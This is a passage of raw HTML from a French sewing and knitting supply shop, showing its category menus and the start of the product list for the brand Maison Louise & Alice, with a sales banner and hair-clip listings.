  <a href="#" data-cate-id="219" data-cate-name="Débutant fiche et catalogue" class="cate-item cate-level-4" >----Débutant fiche et catalogue</a>
  <a href="#" data-cate-id="66" data-cate-name="Aiguilles - Crochets" class="cate-item cate-level-3" >---Aiguilles - Crochets</a>
  <a href="#" data-cate-id="138" data-cate-name="Indispensable pour le tricot/ crochet" class="cate-item cate-level-3" >---Indispensable pour le tricot/ crochet</a>
  <a href="#" data-cate-id="169" data-cate-name="Les Chaussettes" class="cate-item cate-level-3" >---Les Chaussettes</a>
  <a href="#" data-cate-id="171" data-cate-name="Amigurimi / ricorumi / modèle chenille" class="cate-item cate-level-3" >---Amigurimi / ricorumi / modèle chenille</a>
  <a href="#" data-cate-id="104" data-cate-name="Maison Louise &amp; Alice" class="cate-item cate-level-2" >--Maison Louise &amp; Alice</a>
  <a href="#" data-cate-id="221" data-cate-name="Pull &amp; Gilet" class="cate-item cate-level-3" >---Pull &amp; Gilet</a>
  <a href="#" data-cate-id="226" data-cate-name="Gilet sans manche" class="cate-item cate-level-3" >---Gilet sans manche</a>
  <a href="#" data-cate-id="238" data-cate-name="T-shirt" class="cate-item cate-level-3" >---T-shirt</a>
  <a href="#" data-cate-id="246" data-cate-name="Pantalon" class="cate-item cate-level-3" >---Pantalon</a>
  <a href="#" data-cate-id="240" data-cate-name="Jeans" class="cate-item cate-level-3" >---Jeans</a>
  <a href="#" data-cate-id="239" data-cate-name="Débardeur" class="cate-item cate-level-3" >---Débardeur</a>
  <a href="#" data-cate-id="227" data-cate-name="Accessoire" class="cate-item cate-level-3" >---Accessoire</a>
  <a href="#" data-cate-id="229" data-cate-name="Chaussette" class="cate-item cate-level-3" >---Chaussette</a>
  <a href="#" data-cate-id="223" data-cate-name="Bijoux" class="cate-item cate-level-3" >---Bijoux</a>
  <a href="#" data-cate-id="247" data-cate-name="Col Céleste" class="cate-item cate-level-3" >---Col Céleste</a>
  <a href="#" data-cate-id="236" data-cate-name="Chouchou" class="cate-item cate-level-3" >---Chouchou</a>
  <a href="#" data-cate-id="249" data-cate-name="Chouchou en laine" class="cate-item cate-level-3" >---Chouchou en laine</a>
  <a href="#" data-cate-id="222" data-cate-name="Bonnet/Cagoule" class="cate-item cate-level-3" >---Bonnet/Cagoule</a>
  <a href="#" data-cate-id="233" data-cate-name="Sous-vêtement" class="cate-item cate-level-3" >---Sous-vêtement</a>
  <a href="#" data-cate-id="220" data-cate-name="Etiquette Couture" class="cate-item cate-level-3" >---Etiquette Couture</a>
  <a href="#" data-cate-id="225" data-cate-name="Recette Crochet" class="cate-item cate-level-3" >---Recette Crochet</a>
  <a href="#" data-cate-id="224" data-cate-name="Recette Tricot" class="cate-item cate-level-3" >---Recette Tricot</a>
  <a href="#" data-cate-id="230" data-cate-name="Patron de Couture" class="cate-item cate-level-3" >---Patron de Couture</a>
  <a href="#" data-cate-id="250" data-cate-name="Echarpe/ tour de cou/ Foulard" class="cate-item cate-level-3" >---Echarpe/ tour de cou/ Foulard</a>
  <a href="#" data-cate-id="251" data-cate-name="robe" class="cate-item cate-level-3" >---robe</a>
  <a href="#" data-cate-id="252" data-cate-name="Chemisier" class="cate-item cate-level-3" >---Chemisier</a>
  <a href="#" data-cate-id="253" data-cate-name="Jupe" class="cate-item cate-level-3" >---Jupe</a>
  <a href="#" data-cate-id="254" data-cate-name="Veste" class="cate-item cate-level-3" >---Veste</a>
  <a href="#" data-cate-id="139" data-cate-name="Collection Printemps/été 26" class="cate-item cate-level-2" >--Collection Printemps/été 26</a>
  <a href="#" data-cate-id="234" data-cate-name="Lampe Led" class="cate-item cate-level-2" >--Lampe Led</a>
  <a href="#" data-cate-id="235" data-cate-name="Entretien du linge" class="cate-item cate-level-2" >--Entretien du linge</a>
  <a href="#" data-cate-id="59" data-cate-name="Entretien du linge" class="cate-item cate-level-3" >---Entretien du linge</a>
  <a href="#" data-cate-id="241" data-cate-name="Collection Automne~Hiver 25" class="cate-item cate-level-2" >--Collection Automne~Hiver 25</a>
  <a href="#" data-cate-id="242" data-cate-name="L&#039;Essence" class="cate-item cate-level-2" >--L&#039;Essence</a>
  <a href="#" data-cate-id="243" data-cate-name="Collection murale" class="cate-item cate-level-3" >---Collection murale</a>
  <a href="#" data-cate-id="237" data-cate-name="Les recettes Gourmandes" class="cate-item cate-level-3" >---Les recettes Gourmandes</a>
  <a href="#" data-cate-id="245" data-cate-name="Brume et objets déco" class="cate-item cate-level-3" >---Brume et objets déco</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="ti-user"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    			      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Connectez-vous à votre compte client"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Se connecter</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Connectez-vous à votre compte client"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	    
      	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.salondede.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-bag"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;"></h1><h1 style="text-align: center;"><span style="color: #e52424;"><strong>Soldes</strong></span></h1><h2 style="text-align: center;">Du 7 janvier au 3 février 2026</h2><h2 style="text-align: center;"><span style="color: #000000;"><span style="color: #c13737;"><strong>Livraison Offerte dès 55€ d'achat!</strong></span><br /></span></h2><p style="text-align: center;"><span style="color: #000000;"><strong>Les pdf sont à télécharger dans votre espace client une fois l'achat réalisé :)</strong></span></p><h3 style="text-align: center;"><span style="color: #000000;"><strong>Paiement en 3x/4x fois sans frais.</strong></span></h3><h4 style="text-align: center;"></h4><h3 style="text-align: center;"></h3></div>
    	</div>
    </div>            </div>
    
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol  >
    
              
          <li   >
            <a  href="https://www.salondede.com/">
              <span >Accueil</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li   >
            <a  href="https://www.salondede.com/brands">
              <span >Marques</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li   >
            <a  href="https://www.salondede.com/brand/30-maison-louise-alice">
              <span >Maison Louise &amp; Alice</span>
            </a>
            <meta  content="3">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.salondede.com/2-accueil">Accueil</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.salondede.com/255-saint-valentin-">Saint Valentin</a></li><li data-depth="0"><a href="https://www.salondede.com/135-soldes">Soldes</a></li><li data-depth="0"><a href="https://www.salondede.com/11-mercerie">Mercerie</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar11"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar11">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/33-fermeture-a-glissiere">Fermeture à glissière</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/34-materiel-de-coupe">Matériel de coupe</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/35-aiguilles-epingles">Aiguilles &amp; épingles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/36-fils">Fils</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/42-accessoires-de-lingerie">Accessoires de lingerie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/44-reparation-vetement-customisation">Réparation vêtement customisation</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/45-outils-de-couture">Outils de couture</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar45"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar45">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/137-pour-debuter-la-couture">Pour débuter la couture</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/115-bouton">Bouton</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/194-accessoire-de-machine-a-coudre">Accessoire de machine à Coudre</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar194"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar194">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/195-aiguille-de-machine">Aiguille de machine</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar195"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar195">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/196-jersey">Jersey</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/197-double-aiguille">Double aiguille</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/198-broderie">Broderie</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/199-surjeuteuse">surjeuteuse</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/200-assortiment">assortiment</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/201-cuir">cuir</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/202-speciale">Spéciale</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/203-universelle">Universelle</a></li></ul></div></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://www.salondede.com/10-tissus">Tissus</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar10"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar10">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/47-double-gaze">Double gaze</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/20-eponge">Eponge</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/50-eponge-de-bambou">Eponge de bambou</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/51-coton-uni">Coton uni</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/52-coton-fantaisie">Coton fantaisie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/53-viscose">Viscose</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/69-polaire">Polaire</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/85-tissus-ameublement">Tissus ameublement</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/90-jeans">Jeans</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/102-voile-de-coton-">Voile de coton</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/105-sweat">Sweat</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/106-jersey">jersey</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/121-velours">Velours</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/122-carreaux-pied-de-poule">Carreaux, Pied de poule</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/123-lainage-esprit-haute-couture-fausse-fourrure">Lainage , Esprit Haute couture, Fausse fourrure</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar123"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar123">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/205-esprit-haute-couture">Esprit Haute couture</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/206-fausse-fourrure">Fausse fourrure</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/207-lainage-manteau">Lainage Manteau</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/136-broderie-et-dentelle-coton">Broderie et dentelle coton</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/166-matelassee">Matelassée</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/172-nappe-au-metre">Nappe au mètre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/173-doublure">Doublure</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/174-thermocollant">Thermocollant</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar174"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar174">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/175-thermocollant-maille-g770-vliesline">thermocollant maille G770 vliesline</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/176-thermocollant-chaine-et-trame-g710-vliesline">thermocollant chaine et trame G710 vliesline</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/177-thermocollant-non-tisse">Thermocollant non tissé</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/185-sherpa">Sherpa</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/190-sequins">Sequins</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/192-impermeable-aqua-protect">Imperméable Aqua protect</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/193-punto-milano">Punto Milano</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/204-satin">Satin</a></li></ul></div></li><li data-depth="0"><a href="https://www.salondede.com/13-patron-de-couture">Patron de Couture</a></li><li data-depth="0"><a href="https://www.salondede.com/61-laine">Laine</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar61"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar61">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/63-kits">Kits</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar63">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/74-kits-crochet">Kits crochet</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/75-kits-tricot">Kits tricot</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/64-fils-a-tricoter-ou-crocheter">Fils à tricoter ou crocheter</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar64">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/131-phildar">Phildar</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/134-fonty">Fonty</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/161-rafia">Rafia</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/65-modeles-tricot-crochet">Modèles tricot-crochet</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar65"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar65">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/179-modele-layette">Modèle Layette</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/180-modele-femme-tricot">Modèle femme tricot</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar180"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar180">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/209-mohair">Mohair</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/210-angora">angora</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/211-ombelle">Ombelle</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/212-mariniere">marinière</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/216-merino">mérino</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.salondede.com/217-alpaga">alpaga</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/181-modele-homme">Modèle Homme</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/182-modele-crochet">Modèle crochet</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/183-modele-enfant">Modèle Enfant</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/213-modele-deco-accessoire">Modèle déco/ accessoire</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/218-ceremonie">Cérémonie</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/219-debutant-fiche-et-catalogue">Débutant fiche et catalogue</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/66-aiguilles-crochets">Aiguilles - Crochets</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/138-indispensable-pour-le-tricot-crochet">Indispensable pour le tricot/ crochet</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/169-les-chaussettes">Les Chaussettes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/171-amigurimi-ricorumi-modele-chenille">Amigurimi / ricorumi / modèle chenille</a></li></ul></div></li><li data-depth="0"><a href="https://www.salondede.com/104-maison-louise-alice">Maison Louise &amp; Alice</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar104"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar104">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/221-pull-gilet">Pull &amp; Gilet</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/226-gilet-sans-manche">Gilet sans manche</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/238-t-shirt">T-shirt</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/246-pantalon">Pantalon</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/240-jeans">Jeans</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/239-debardeur">Débardeur</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/227-accessoire-">Accessoire</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/229-chaussette">Chaussette</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/223-bijoux">Bijoux</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/247-col-celeste">Col Céleste</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/236-chouchou">Chouchou</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/249-chouchou-en-laine">Chouchou en laine</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/222-bonnetcagoule">Bonnet/Cagoule</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/233-sous-vetement">Sous-vêtement</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/220-etiquette-couture">Etiquette Couture</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/225-recette-crochet">Recette Crochet</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/224-recette-tricot">Recette Tricot</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/230-patron-de-couture">Patron de Couture</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/250-echarpe-tour-de-cou-foulard">Echarpe/ tour de cou/ Foulard</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/251-robe">robe</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/252-chemisier">Chemisier</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/253-jupe">Jupe</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/254-veste">Veste</a></li></ul></div></li><li data-depth="0"><a href="https://www.salondede.com/139-collection-printempsete-26">Collection Printemps/été 26</a></li><li data-depth="0"><a href="https://www.salondede.com/234-lampe-led">Lampe Led</a></li><li data-depth="0"><a href="https://www.salondede.com/235-entretien-du-linge">Entretien du linge</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar235"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar235">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/59-entretien-du-linge">Entretien du linge</a></li></ul></div></li><li data-depth="0"><a href="https://www.salondede.com/241-collection-automnehiver-25">Collection Automne~Hiver 25</a></li><li data-depth="0"><a href="https://www.salondede.com/242-l-essence-">L&#039;Essence</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar242"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar242">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/243-collection-murale">Collection murale</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/237-les-recettes-gourmandes">Les recettes Gourmandes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/245-brume-et-objets-deco">Brume et objets déco</a></li></ul></div></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <h1>Liste des produits par marque Maison Louise & Alice</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"><p>fabrication française</p></div>


    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 154 des produits.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.salondede.com/brand/30-maison-louise-alice?order=product.position.desc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/brand/30-maison-louise-alice?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/brand/30-maison-louise-alice?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/brand/30-maison-louise-alice?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/brand/30-maison-louise-alice?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-12 de 154 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3780" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3780-accessoires-pour-cheveux-barrette-avec-noeud-chocolat.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/17030-home_default/accessoires-pour-cheveux-barrette-avec-noeud-chocolat.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/17030-large_default/accessoires-pour-cheveux-barrette-avec-noeud-chocolat.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3780"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3780-accessoires-pour-cheveux-barrette-avec-noeud-chocolat.html">Accessoires pour cheveux...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="7">7,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  
  
  
  Produit  : Barrette avec nœud 
 
 
  Catégorie  : Accessoires pour cheveux 
 
 
  Matière  : 
  
 Nœud : Polyester 
 
 
 Barrette :...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3781" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3781--accessoires-pour-cheveux-barrette-avec-noeud-noir.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/17029-home_default/-accessoires-pour-cheveux-barrette-avec-noeud-noir.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/17029-large_default/-accessoires-pour-cheveux-barrette-avec-noeud-noir.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3781"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
